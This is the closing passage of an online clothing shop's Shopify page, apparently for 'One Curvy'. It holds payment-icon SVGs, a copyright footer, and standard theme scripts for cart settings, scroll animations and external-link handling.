1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">One Curvy</a></small>
        
          <small class="copyright__content">All Rights Reserved</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://onecurvy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
</body>
</html>
